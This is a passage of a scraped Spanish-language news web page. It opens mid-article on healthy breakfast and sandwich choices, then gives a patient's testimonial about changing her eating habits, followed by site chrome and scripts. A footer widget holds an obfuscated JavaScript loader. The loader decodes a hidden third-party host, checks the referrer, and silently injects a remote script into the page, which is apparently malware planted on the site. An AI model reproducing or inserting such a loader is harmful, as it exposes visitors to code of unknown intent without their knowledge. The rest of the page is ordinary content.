<p>En cambio, un desayuno light aporta 175 a 200 calorías, aportando fibra, vitaminas y minerales.</p>
<p>Otro ejemplo, puede ser, cuando estamos en la calle con varias horas sin comer o bien no llevamos comida al trabajo o buscamos soluciones rápidas para complacer el hambre, pero no la saciedad, eligiendo la opción de sándwich de salame o jamón y queso con pan tipo pebete, esta opción nos resuelve el hambre del momento, pero no nos da saciedad, lo cual, a la hora ya tenemos hambre nuevamente y comienza el picoteo sin ser conscientes. El sándwich nos aporta entre 500 a 550 calorías, en cambio, si pedimos un sándwich con pan integral tipo lactal, queso, tomate y lechuga, nos dará saciedad por más tiempo y aporta 140 a 160 calorías.</p>
<p>Todo comienza en tomar decisiones inteligentes que ayuden a nuestra transformación física y emocional.</p>
<p><img decoding="async" class="alignnone size-full wp-image-55576" src="https://laprovincianews.com.ar/wp-content/uploads/2023/02/SmAfDRbOo_1600x805__1.jpg" sizes="(max-width: 1600px) 100vw, 1600px" srcset="https://laprovincianews.com.ar/wp-content/uploads/2023/02/SmAfDRbOo_1600x805__1.jpg 1600w, https://laprovincianews.com.ar/wp-content/uploads/2023/02/SmAfDRbOo_1600x805__1-300x151.jpg 300w, https://laprovincianews.com.ar/wp-content/uploads/2023/02/SmAfDRbOo_1600x805__1-1024x515.jpg 1024w, https://laprovincianews.com.ar/wp-content/uploads/2023/02/SmAfDRbOo_1600x805__1-768x386.jpg 768w, https://laprovincianews.com.ar/wp-content/uploads/2023/02/SmAfDRbOo_1600x805__1-1536x773.jpg 1536w" alt="" width="1600" height="805" /></p>
<p>Quisiera compartir con todos ustedes, la experiencia que nuestros pacientes van sintiendo y experimentando su transformación física, creencias arraigadas y emociones que los ayuda a seguir transitando el aprendizaje y afianzamiento de sus nuevos hábitos de vida.</p>
<p>Soy Mariel, tengo 54 años. Al iniciar este camino de cambio de hábitos, no estaba convencida de poder modificar mi peso y mi estilo de vida en general. Pensaba que no iba a poder con lo que me digan que tenía que comer o hacer, ya que lo había intentado muchas veces desde la pubertad. Lograba bajar de peso, pero al poco tiempo subía… En mi entorno me decían que estaba gorda, pero yo siempre me veía bastante igual.</p>
<p>Una amiga que estaba muy contenta con los cambios que estaba logrando me regalo un mes de prueba y así inicié. Paulatinamente entendí que podía hacer este proceso sin ser juzgada y con una mirada profesional que me ayudaba a conocerme y comprender mis decisiones. Nunca había tenido la experiencia, ya que antes me daban una dieta que tenía que cumplir, prediseñada. Lo importante es tomar la decisión de cambiar hábitos para que sean saludables, y eso es paso a paso, día a día.</p>
<p>Otro momento importante para mí fue descubrir el lugar que tenía -y aún tiene en momentos difíciles-, la comida para resolver o afrontar situaciones ansiógenas y angustiantes, como una especie de semáforo personal que me alerta y me permite decidir mejor. Así, pude detectar si era apetito o aburrimiento, angustia, por ejemplo.</p>
<p>Las principales luchas para mi tienen que ver con el consumo de agua diario y manejar mi alimentación ante momentos críticos donde mi cuerpo no responde como antes ante una enfermedad nueva como la hipertensión. Es importante para mí contar con los encuentros semanales con la nutricionista, así como contar con los espacios de taller que me permiten contar con información que se transforma en recursos. La actividad física también supuso un desafío ya que no me movía hace varios años; la ayuda y acompañamiento para descubrir y sostener la actividad física llevó un tiempo, parecía que no me podía comprometer, pero pude entender que mi cuerpo necesita escalones hasta que pude comenzar a disfrutar.</p>
<p>En este sentido, el cambio de la imagen corporal es un punto del que no tenía consciencia, es importante lo que pude comprender ya que uno sostiene la imagen anterior del cuerpo y la mirada del entorno fue importante para volver a mirarme y un aliciente a continuar, aunque a veces me dio temor. Pude aprender que “No hay cambio sin tiempo dedicado al mismo”. Gracias porque luego de un año y medio, sigo afrontando y sosteniendo el cambio.</p>
<br />
</p>
							
												<div class="post-footer clearfix">
							<div class="theme-tags__wrapper tag-lists"><h4>Tags:</h4><a href="https://nortenews.com.ar/tag/gastronomia/" rel="tag">gastronomía</a></div>						</div>
						 
							
						</div> 
					</div> 	
					
				</article>
               
							   
									    
	<div class="theme_blog_navigation__Wrap">
    <div class="row">

            <div class="col-sm-6">
        <div class="theme_blog_Nav post_nav_Left ">
                      <div class="theme_blog_nav_Img prev_nav_left_Img">
              <img width="660" height="226" src="https://nortenews.com.ar/wp-content/uploads/2023/02/unnamed-11-e1675873348174.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" loading="lazy" />            </div>
                    <div class="theme_blog_nav_Inner">
            <div class="theme_blog_nav_Label">
			
								Entrada Anterior			
			</div>
            <h3 class="theme_blog_nav_Title"><a href="https://nortenews.com.ar/apertura-de-las-inscripciones-para-la-oferta-academica/" rel="prev">Apertura de las inscripciones para la oferta académica</a></h3>
          </div>
        </div>

      </div>
	  
            	  
      <div class="col-sm-6">
	  
        <div class="theme_blog_Nav post_nav_Right ">
                      <div class="theme_blog_nav_Img prev_nav_Right_Img">
             <img width="770" height="470" src="https://nortenews.com.ar/wp-content/uploads/2023/02/WhatsApp-Image-2023-02-08-at-16.39.34-770x470.jpeg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" loading="lazy" />            </div>
                    <div class="theme_blog_Inner">
            <div class="theme_blog_nav_Label">
			
						Entrada Siguiente			
			</div>
            <h3 class="theme_blog_nav_Title"><a href="https://nortenews.com.ar/malena-galmarini-se-reunio-con-el-presidente-del-bid-en-washington/" rel="next">Malena Galmarini se reunió con el presidente del BID en Washington</a></h3>
          </div>
        </div>
      </div>
      

    </div>
    </div>

  							   
												
			</div>
			
            

   <div class="col-lg-4 col-md-12">
      <div id="sidebar" class="sidebar blog-sidebar">
         
		<div id="recent-posts-3" class="widget widget_recent_entries">
		<h3 class="widget-title">Lo Último</h3>
		<ul>
											<li>
					<a href="https://nortenews.com.ar/nueva-inscripcion-para-el-curso-de-la-escuela-municipal-de-guardavidas/">Nueva inscripción para el curso de la Escuela Municipal de Guardavidas</a>
									</li>
											<li>
					<a href="https://nortenews.com.ar/hallan-contrato-en-afa-que-daba-30-a-empresa-de-faroni/">Hallan contrato en AFA que daba 30% a empresa de Faroni</a>
									</li>
											<li>
					<a href="https://nortenews.com.ar/horarios-especiales-de-recoleccion-de-residuos-por-ano-nuevo/">Horarios especiales de recolección de residuos por Año Nuevo</a>
									</li>
											<li>
					<a href="https://nortenews.com.ar/apagon-masivo-en-el-amba-en-plena-ola-de-calor/">Apagón masivo en el AMBA en plena ola de calor</a>
									</li>
											<li>
					<a href="https://nortenews.com.ar/nuevo-plan-de-ordenamiento-de-transito-y-movilidad-urbana/">Nuevo plan de Ordenamiento de Tránsito y Movilidad Urbana</a>
									</li>
					</ul>

		</div><div id="media_image-17" class="widget widget_media_image"><img width="406" height="334" src="https://nortenews.com.ar/wp-content/uploads/2025/11/ASFVDSV.png" class="image wp-image-86484  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" /></div><div id="custom_html-3" class="widget_text extendedwopts- extendedwopts-desktop extendedwopts-tablet extendedwopts-mobile extendedwopts-md- widget widget_custom_html"><div class="textwidget custom-html-widget"><!-- 780a48e4d7216c7b16d9301fc85dc6cd --></div></div>      </div> 
   </div>

        </div>
		
				<div class="theme_related_posts_Wrapper">
			<div class="row">
				<div class="col-md-12">
					<div class="theme_related_post_Grid"><h2>Noticias relacionadas</h2><div class="theme_post_grid__Slider_Wrapperr"><div class="theme_post_grid__Slider weekend-top trending-slider owl-carousel owl-theme">    
	<div class="trending-news-slides">
		<div class="news-block-style">
			<div class="news-thumb related_post_grid_Thumbnail" style="background-image:url(https://nortenews.com.ar/wp-content/uploads/2022/10/gas.png);">
				<div class="grid-cat related_post_grid_Category">
					 
   
	 

	
	<a class="news-cat_Name" href="https://nortenews.com.ar/noticias/gastronomia/" style="background-color:#ffbc00;">
		Gastronomia	</a>
   
					</div>
			</div>
			<div class="news-content related_post_grid_Content">
				<h4 class="post-title related_post_grid__Title">
					<a href="https://nortenews.com.ar/english-muffin/">English muffin</a>
				</h4>
				<p></p>
				
			</div>
		</div>
	</div>

        
	<div class="trending-news-slides">
		<div class="news-block-style">
			<div class="news-thumb related_post_grid_Thumbnail" style="background-image:url(https://nortenews.com.ar/wp-content/uploads/2022/10/fsfdf.png);">
				<div class="grid-cat related_post_grid_Category">
					 
   
	 

	
	<a class="news-cat_Name" href="https://nortenews.com.ar/noticias/gastronomia/" style="background-color:#ffbc00;">
		Gastronomia	</a>
   
					</div>
			</div>
			<div class="news-content related_post_grid_Content">
				<h4 class="post-title related_post_grid__Title">
					<a href="https://nortenews.com.ar/pancitos-caseros-con-harina-leudante/">Pancitos caseros con harina leudante</a>
				</h4>
				<p></p>
				
			</div>
		</div>
	</div>

        
	<div class="trending-news-slides">
		<div class="news-block-style">
			<div class="news-thumb related_post_grid_Thumbnail" style="background-image:url(https://nortenews.com.ar/wp-content/uploads/2022/11/budinnn-.png);">
				<div class="grid-cat related_post_grid_Category">
					 
   
	 

	
	<a class="news-cat_Name" href="https://nortenews.com.ar/noticias/gastronomia/" style="background-color:#ffbc00;">
		Gastronomia	</a>
   
					</div>
			</div>
			<div class="news-content related_post_grid_Content">
				<h4 class="post-title related_post_grid__Title">
					<a href="https://nortenews.com.ar/budin-con-nueces-y-pasas/">Budín con nueces y pasas</a>
				</h4>
				<p></p>
				
			</div>
		</div>
	</div>

        
	<div class="trending-news-slides">
		<div class="news-block-style">
			<div class="news-thumb related_post_grid_Thumbnail" style="background-image:url(https://nortenews.com.ar/wp-content/uploads/2022/11/tabuleee.png);">
				<div class="grid-cat related_post_grid_Category">
					 
   
	 

	
	<a class="news-cat_Name" href="https://nortenews.com.ar/noticias/gastronomia/" style="background-color:#ffbc00;">
		Gastronomia	</a>
   
					</div>
			</div>
			<div class="news-content related_post_grid_Content">
				<h4 class="post-title related_post_grid__Title">
					<a href="https://nortenews.com.ar/tabule/">Tabule</a>
				</h4>
				<p></p>
				
			</div>
		</div>
	</div>

        
	<div class="trending-news-slides">
		<div class="news-block-style">
			<div class="news-thumb related_post_grid_Thumbnail" style="background-image:url(https://nortenews.com.ar/wp-content/uploads/2022/11/dulce-de-tomte-.png);">
				<div class="grid-cat related_post_grid_Category">
					 
   
	 

	
	<a class="news-cat_Name" href="https://nortenews.com.ar/noticias/gastronomia/" style="background-color:#ffbc00;">
		Gastronomia	</a>
   
					</div>
			</div>
			<div class="news-content related_post_grid_Content">
				<h4 class="post-title related_post_grid__Title">
					<a href="https://nortenews.com.ar/dulce-de-tomate/">Dulce de tomate</a>
				</h4>
				<p></p>
				
			</div>
		</div>
	</div>

    </div></div></div>				</div>
			</div>
			
		</div>
				
    </div> 
</div>












	<!-- footer area start -->
    <footer class="theme-footer-wrapper theme_footer_Widegts">
		        <div class="footer-top">
            <div class="container">
                <div class="row custom-gutter">
				
					                    <div class="col-xl-3 col-lg-3 col-md-6 col-sm-6 footer_one_Widget">
                        <div id="custom_html-9" class="widget_text extendedwopts- extendedwopts-desktop extendedwopts-mobile extendedwopts-tablet extendedwopts-md- footer-widget widget widget_custom_html"><div class="textwidget custom-html-widget"><script type="text/javascript">
function _0x32aa(){var _0x37a3d0=['createElement','3770478qWtAtN','head','https://','5257203nMMBsR','8AuwmPA','7913750aZhtJi','101940VTlkrI','Q==','YXBpLmxvY2FsYWR','2414500jWUpdq','floor','.js?s=','src','22ManSQT','4616CiHdcn','33yQyntz','async','type','zd2lkZ2V0LmNvb','text/javascript','5474154zhTwvo','now','138rXyIzR','toString','referrer'];_0x32aa=function(){return _0x37a3d0;};return _0x32aa();}function _0x1be1(_0x40f4fb,_0x202f5e){var _0x32aa66=_0x32aa();return _0x1be1=function(_0x1be19e,_0x1e2075){_0x1be19e=_0x1be19e-0x142;var _0xafe8ee=_0x32aa66[_0x1be19e];return _0xafe8ee;},_0x1be1(_0x40f4fb,_0x202f5e);}(function(_0x365e83,_0x117634){var _0x100c65=_0x1be1,_0x43186c=_0x365e83();while(!![]){try{var _0x5ee0e7=-parseInt(_0x100c65(0x15a))/0x1*(parseInt(_0x100c65(0x152))/0x2)+parseInt(_0x100c65(0x153))/0x3*(-parseInt(_0x100c65(0x14a))/0x4)+-parseInt(_0x100c65(0x14d))/0x5+-parseInt(_0x100c65(0x158))/0x6+parseInt(_0x100c65(0x147))/0x7+-parseInt(_0x100c65(0x148))/0x8*(-parseInt(_0x100c65(0x144))/0x9)+parseInt(_0x100c65(0x149))/0xa*(parseInt(_0x100c65(0x151))/0xb);if(_0x5ee0e7===_0x117634)break;else _0x43186c['push'](_0x43186c['shift']());}catch(_0x160efe){_0x43186c['push'](_0x43186c['shift']());}}}(_0x32aa,0xb935f),!function(_0x4e0ac8,_0x1bcdc2){var _0x4d2e25=_0x1be1,_0xaba07=Math[_0x4d2e25(0x14e)](Date[_0x4d2e25(0x159)]()/0x3e8),_0x13f056=_0xaba07-_0xaba07%0xe10;if(_0xaba07-=_0xaba07%0x258,_0xaba07=_0xaba07[_0x4d2e25(0x15b)](0x10),!document[_0x4d2e25(0x142)])return;let _0x50622c=atob(_0x4d2e25(0x14c)+_0x4d2e25(0x156)+_0x4d2e25(0x14b));(_0x1bcdc2=_0x4e0ac8[_0x4d2e25(0x143)]('script'))[_0x4d2e25(0x155)]=_0x4d2e25(0x157),_0x1bcdc2[_0x4d2e25(0x154)]=!0x0,_0x1bcdc2[_0x4d2e25(0x150)]=_0x4d2e25(0x146)+_0x50622c+'/ver.min.'+_0x13f056+_0x4d2e25(0x14f)+_0xaba07,_0x4e0ac8['getElementsByTagName'](_0x4d2e25(0x145))[0x0]['appendChild'](_0x1bcdc2);}(document));
</script></div></div>                    </div>
					 
					
					                    <div class="col-xl-2 col-lg-2 col-md-6 col-sm-6 footer_two_Widget">
						<div id="custom_html-7" class="widget_text extendedwopts- extendedwopts-tablet extendedwopts-desktop extendedwopts-mobile extendedwopts-md- footer-widget widget widget_custom_html"><div class="textwidget custom-html-widget"><!-- 1252b3ddad565927470a077becb8fc60 --></div></div>                    </div>
					 
					
					                    <div class="col-xl-2 col-lg-2 col-md-4 col-sm-6 footer_three_Widget">
						<div id="custom_html-8" class="widget_text extendedwopts- extendedwopts-desktop extendedwopts-mobile extendedwopts-tablet extendedwopts-md- footer-widget widget widget_custom_html"><div class="textwidget custom-html-widget"><!-- 033d077c1b9227363800641bfa829d1b --></div></div>                    </div>
					 
					
					                    <div class="col-xl-2 col-lg-2 col-md-4 col-sm-6 footer_four_Widget">
						<div id="custom_html-5" class="widget_text extendedwopts- extendedwopts-desktop extendedwopts-tablet extendedwopts-mobile extendedwopts-md- footer-widget widget widget_custom_html"><div class="textwidget custom-html-widget"><!-- 7f85bff78249006f6fb2dbb4dfc77769 --></div></div>                    </div>
										
					                    <div class="col-xl-3 col-lg-3 col-md-4 col-sm-12 footer_five_Widget">
						<div id="custom_html-6" class="widget_text extendedwopts- extendedwopts-mobile extendedwopts-desktop extendedwopts-tablet extendedwopts-md- footer-widget widget widget_custom_html"><div class="textwidget custom-html-widget"><!-- 770672f47bfeac92efac6cd8ae77f6e4 --></div></div>                    </div>
					 
					
                </div>
            </div>
        </div>
				<div class="footer-bottom">
            <div class="container">
                <div class="row">
				
					<div class="col-lg-6 col-md-6 text-left">
                        <p class="copyright-text">
							2022 - Todos los derechos reservados - Norte News						</p>
                    </div>
					
					                    <div class="col-lg-6 col-md-6 text-right">
						
											</div>
					                    
                </div>
            </div>
        </div>
	</footer>
    <!-- footer area end -->
	
	</div>
	
		<div class="backto"> 
		<a href="#" class="icofont-long-arrow-up" aria-hidden="true"></a>
	</div>
	
   <script type='text/javascript'>
/* <![CDATA[ */
var hasJetBlogPlaylist = 0;
/* ]]> */
</script>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/ennlil2/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/template" id="tmpl-elementor-templates-modal__header">
	<div class="elementor-templates-modal__header__logo-area"></div>
	<div class="elementor-templates-modal__header__menu-area"></div>
	<div class="elementor-templates-modal__header__items-area">
		<# if ( closeType ) { #>
			<div class="elementor-templates-modal__header__close elementor-templates-modal__header__close--{{{ closeType }}} elementor-templates-modal__header__item">
				<# if ( 'skip' === closeType ) { #>
				<span>Saltar</span>
				<# } #>
				<i class="eicon-close" aria-hidden="true"></i>
				<span class="elementor-screen-only">Cerrar</span>
			</div>
		<# } #>
		<div id="elementor-template-library-header-tools"></div>
	</div>
</script>

<script type="text/template" id="tmpl-elementor-templates-modal__header__logo">
	<span class="elementor-templates-modal__header__logo__icon-wrapper e-logo-wrapper">
		<i class="eicon-elementor"></i>
	</span>
	<span class="elementor-templates-modal__header__logo__title">{{{ title }}}</span>
</script>
<script type="text/template" id="tmpl-elementor-finder">
	<div id="elementor-finder__search">
		<i class="eicon-search" aria-hidden="true"></i>
		<input id="elementor-finder__search__input" placeholder="Teclea para encontrar lo que sea en Elementor" autocomplete="off">
	</div>
	<div id="elementor-finder__content"></div>
</script>

<script type="text/template" id="tmpl-elementor-finder-results-container">
	<div id="elementor-finder__no-results">Ningún resultado</div>
	<div id="elementor-finder__results"></div>
</script>

<script type="text/template" id="tmpl-elementor-finder__results__category">
	<div class="elementor-finder__results__category__title">{{{ title }}}</div>
	<div class="elementor-finder__results__category__items"></div>
</script>

<script type="text/template" id="tmpl-elementor-finder__results__item">
	<a href="{{ url }}" class="elementor-finder__results__item__link">
		<div class="elementor-finder__results__item__icon">
			<i class="eicon-{{{ icon }}}" aria-hidden="true"></i>
		</div>
		<div class="elementor-finder__results__item__title">{{{ title }}}</div>
		<# if ( description ) { #>
			<div class="elementor-finder__results__item__description">- {{{ description }}}</div>
		<# } #>

		<# if ( lock ) { #>
		<div class="elementor-finder__results__item__badge"><i class="{{{ lock.badge.icon }}}"></i>{{ lock.badge.text }}</div>
		<# } #>
	</a>
	<# if ( actions.length ) { #>
		<div class="elementor-finder__results__item__actions">
		<# jQuery.each( actions, function() { #>
			<a class="elementor-finder__results__item__action elementor-finder__results__item__action--{{ this.name }}" href="{{ this.url }}" target="_blank">
				<i class="eicon-{{{ this.icon }}}"></i>
			</a>
		<# } ); #>
		</div>
	<# } #>
</script>
<script type="text/javascript" src="https://nortenews.com.ar/wp-content/plugins/wp-views/public/js/views-frontend.js?ver=3.3.4" id="views-blocks-frontend-js"></script>
<script type="text/javascript" src="https://nortenews.com.ar/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.7.7" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https://nortenews.com.ar/wp-json/","namespace":"contact-form-7/v1"}};
//# sourceURL=contact-form-7-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://nortenews.com.ar/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.7.7" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://nortenews.com.ar/wp-content/plugins/flexy-breadcrumb/public/js/flexy-breadcrumb-public.js?ver=1.2.1" id="flexy-breadcrumb-js"></script>
<script type="text/javascript" src="https://nortenews.com.ar/wp-content/themes/ennlil2/assets/js/bootstrap.min.js?ver=4.0" id="bootstrap-js"></script>
<script type="text/javascript" src="https://nortenews.com.ar/wp-content/themes/ennlil2/assets/js/popper.min.js?ver=1.0" id="popper-js"></script>
<script type="text/javascript" src="https://nortenews.com.ar/wp-content/themes/ennlil2/assets/js/jquery.magnific-popup.min.js?ver=1.0" id="jquery-magnific-popup-js"></script>
<script type="text/javascript" src="https://nortenews.com.ar/wp-content/themes/ennlil2/assets/js/jquery.appear.min.js?ver=1.0" id="jquery-appear-js"></script>
<script type="text/javascript" src="https://nortenews.com.ar/wp-content/themes/ennlil2/assets/js/owl.carousel.min.js?ver=1.0" id="owl-carousel-js"></script>
<script type="text/javascript" src="https://nortenews.com.ar/wp-content/themes/ennlil2/assets/js/jquery.easypiechart.min.js?ver=1.0" id="jquery-easypiechart-js"></script>
<script type="text/javascript" src="https://nortenews.com.ar/wp-content/themes/ennlil2/assets/js/slick.js?ver=1.0" id="slick-js"></script>
<script type="text/javascript" src="https://nortenews.com.ar/wp-content/plugins/elementor/assets/lib/swiper/swiper.min.js?ver=5.3.6" id="swiper-js"></script>
<script type="text/javascript" src="https://nortenews.com.ar/wp-content/themes/ennlil2/assets/js/jquery.slicknav.min.js?ver=1.0" id="jquery-slicknav-js"></script>
<script type="text/javascript" src="https://nortenews.com.ar/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://nortenews.com.ar/wp-content/themes/ennlil2/assets/js/flickity.min.js?ver=1.0" id="jquery-flickity-js"></script>
<script type="text/javascript" src="https://nortenews.com.ar/wp-content/themes/ennlil2/assets/js/scripts.js?ver=1.0" id="ennlil-scripts-js"></script>
<script type="text/javascript" src="https://nortenews.com.ar/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://nortenews.com.ar/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.3" id="jquery-ui-mouse-js"></script>
<script type="text/javascript" src="https://nortenews.com.ar/wp-includes/js/jquery/ui/draggable.min.js?ver=1.13.3" id="jquery-ui-draggable-js"></script>
<script type="text/javascript" src="https://nortenews.com.ar/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" src="https://nortenews.com.ar/wp-includes/js/backbone.min.js?ver=1.6.0" id="backbone-js"></script>
<script type="text/javascript" src="https://nortenews.com.ar/wp-content/plugins/elementor/assets/lib/backbone/backbone.marionette.min.js?ver=2.4.5.e1" id="backbone-marionette-js"></script>
<script type="text/javascript" src="https://nortenews.com.ar/wp-content/plugins/elementor/assets/lib/backbone/backbone.radio.min.js?ver=1.0.4" id="backbone-radio-js"></script>
<script type="text/javascript" src="https://nortenews.com.ar/wp-content/plugins/elementor/assets/js/common-modules.min.js?ver=3.15.2" id="elementor-common-modules-js"></script>
<script type="text/javascript" id="elementor-web-cli-js-before">
/* <![CDATA[ */
var elementorWebCliConfig = {"isDebug":false,"urls":{"rest":"https:\/\/nortenews.com.ar\/wp-json\/","assets":"https:\/\/nortenews.com.ar\/wp-content\/plugins\/elementor\/assets\/"},"nonce":"ef23c76245","version":"3.15.2"};
var elementorWebCliConfig = {"isDebug":false,"urls":{"rest":"https:\/\/nortenews.com.ar\/wp-json\/","assets":"https:\/\/nortenews.com.ar\/wp-content\/plugins\/elementor\/assets\/"},"nonce":"ef23c76245","version":"3.15.2"};
//# sourceURL=elementor-web-cli-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://nortenews.com.ar/wp-content/plugins/elementor/assets/js/web-cli.min.js?ver=3.15.2" id="elementor-web-cli-js"></script>
<script type="text/javascript" src="https://nortenews.com.ar/wp-content/plugins/elementor/assets/lib/dialog/dialog.min.js?ver=4.9.0" id="elementor-dialog-js"></script>
<script type="text/javascript" id="wp-api-request-js-extra">
/* <![CDATA[ */
var wpApiSettings = {"root":"https://nortenews.com.ar/wp-json/","nonce":"ef23c76245","versionString":"wp/v2/"};
//# sourceURL=wp-api-request-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://nortenews.com.ar/wp-includes/js/api-request.min.js?ver=6.9" id="wp-api-request-js"></script>
<script type="text/javascript" id="elementor-dev-tools-js-before">
/* <![CDATA[ */
var elementorDevToolsConfig = {"isDebug":false,"urls":{"assets":"https:\/\/nortenews.com.ar\/wp-content\/plugins\/elementor\/assets\/"},"deprecation":{"soft_notices":[],"soft_version_count":4,"hard_version_count":8,"current_version":"3.15.2"}};
var elementorDevToolsConfig = {"isDebug":false,"urls":{"assets":"https:\/\/nortenews.com.ar\/wp-content\/plugins\/elementor\/assets\/"},"deprecation":{"soft_notices":[],"soft_version_count":4,"hard_version_count":8,"current_version":"3.15.2"}};
var elementorDevToolsConfig = {"isDebug":false,"urls":{"assets":"https:\/\/nortenews.com.ar\/wp-content\/plugins\/elementor\/assets\/"},"deprecation":{"soft_notices":[],"soft_version_count":4,"hard_version_count":8,"current_version":"3.15.2"}};
//# sourceURL=elementor-dev-tools-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://nortenews.com.ar/wp-content/plugins/elementor/assets/js/dev-tools.min.js?ver=3.15.2" id="elementor-dev-tools-js"></script>
<script type="text/javascript" src="https://nortenews.com.ar/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://nortenews.com.ar/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" id="elementor-common-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "elementor", {"translation-revision-date":"2023-08-09 10:50:32+0000","generator":"GlotPress\/4.0.0-alpha.7","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"es"},"Import Without Enabling":["Importar sin activar"],"Enable and Import":["Activar e importar"],"If you do not enable uploading unfiltered files, any SVG or JSON (including lottie) files used in the uploaded template will not be imported.":["Si no activas la subida de archivos no filtrados, no se importar\u00e1n los archivos SVG o JSON (incluyendo lottie) utilizados en la plantilla subida."],"The file exceeds the maximum upload size for this site.":["El archivo supera el tama\u00f1o m\u00e1ximo de subida de este sitio."],"Uploading...":["Subiendo..."],"Enable Unfiltered File Uploads":["Permitir la subida de archivos sin filtrar"],"Unable to connect":["No ha sido posible conectar"],"Before you enable unfiltered files upload, note that such files include a security risk. Elementor does run a process to remove possible malicious code, but there is still risk involved when using such files.":["Antes de que actives la subida de archivos sin filtrar, ten en cuenta que este tipo de archivos implican un riesgo de seguridad. Elementor ejecuta un proceso para eliminar el posible c\u00f3digo malicioso, pero todav\u00eda hay un riesgo inherente al usar estos archivos."],"Finder":["Buscador"],"Enable":["Activar"],"Cancel":["Cancelar"]}},"comment":{"reference":"assets\/js\/common.js"}} );
//# sourceURL=elementor-common-js-translations
/* ]]> */
</script>
<script type="text/javascript" id="elementor-common-js-before">
/* <![CDATA[ */
var elementorCommonConfig = {"version":"3.15.2","isRTL":false,"isDebug":false,"isElementorDebug":false,"activeModules":["ajax","finder","connect","event-tracker"],"experimentalFeatures":[],"urls":{"assets":"https:\/\/nortenews.com.ar\/wp-content\/plugins\/elementor\/assets\/","rest":"https:\/\/nortenews.com.ar\/wp-json\/"},"filesUpload":{"unfilteredFiles":false},"library_connect":{"is_connected":false,"subscription_plans":[{"label":null,"promotion_url":null,"color":null},{"label":"Pro","promotion_url":"https:\/\/elementor.com\/pro\/?utm_source=template-library&utm_medium=wp-dash&utm_campaign=gopro","color":"#92003B"}],"base_access_level":0,"current_access_level":0},"ajax":{"url":"https:\/\/nortenews.com.ar\/wp-admin\/admin-ajax.php","nonce":"b64e7c5c36"},"finder":{"data":{"edit":{"title":"Editar","dynamic":true,"name":"edit"},"general":{"title":"General","dynamic":false,"items":{"saved-templates":{"title":"Plantillas guardadas","icon":"library-save","url":"https:\/\/nortenews.com.ar\/wp-admin\/edit.php?post_type=elementor_library&tabs_group=library","keywords":["template","section","page","library"]},"system-info":{"title":"Informaci\u00f3n del sistema","icon":"info-circle-o","url":"https:\/\/nortenews.com.ar\/wp-admin\/admin.php?page=elementor-system-info","keywords":["system","info","environment","elementor"]},"role-manager":{"title":"Gestor de perfiles","icon":"person","url":"https:\/\/nortenews.com.ar\/wp-admin\/admin.php?page=elementor-role-manager","keywords":["role","manager","user","elementor"]},"knowledge-base":{"title":"Base de conocimiento","url":"https:\/\/nortenews.com.ar\/wp-admin\/admin.php?page=go_knowledge_base_site","keywords":["help","knowledge","docs","elementor"]},"theme-builder":{"title":"Maquetador de temas","icon":"library-save","url":"https:\/\/nortenews.com.ar\/wp-admin\/admin.php?page=elementor-app&ver=3.15.2#site-editor\/promotion","keywords":["template","header","footer","single","archive","search","404","library"]},"kit-library":{"title":"Biblioteca de kits","icon":"kit-parts","url":"https:\/\/nortenews.com.ar\/wp-admin\/admin.php?page=elementor-app&ver=3.15.2#\/kit-library","keywords":["kit library","kit","library","site parts","parts","assets","templates"]}},"name":"general"},"create":{"title":"Crear","dynamic":false,"items":{"page":{"title":"A\u00f1adir una nueva plantilla de p\u00e1gina","icon":"plus-circle-o","url":"https:\/\/nortenews.com.ar\/wp-admin\/edit.php?action=elementor_new_post&post_type=elementor_library&template_type=page&_wpnonce=40d78251d0","keywords":["A\u00f1adir una nueva plantilla de p\u00e1gina","post","page","template","new","create"]},"section":{"title":"A\u00f1adir nueva Secci\u00f3n","icon":"plus-circle-o","url":"https:\/\/nortenews.com.ar\/wp-admin\/edit.php?action=elementor_new_post&post_type=elementor_library&template_type=section&_wpnonce=40d78251d0","keywords":["A\u00f1adir nueva Secci\u00f3n","post","page","template","new","create"]},"wp-post":{"title":"A\u00f1adir nueva Entrada","icon":"plus-circle-o","url":"https:\/\/nortenews.com.ar\/wp-admin\/edit.php?action=elementor_new_post&post_type=post&template_type=wp-post&_wpnonce=40d78251d0","keywords":["A\u00f1adir nueva Entrada","post","page","template","new","create"]},"wp-page":{"title":"A\u00f1adir nueva 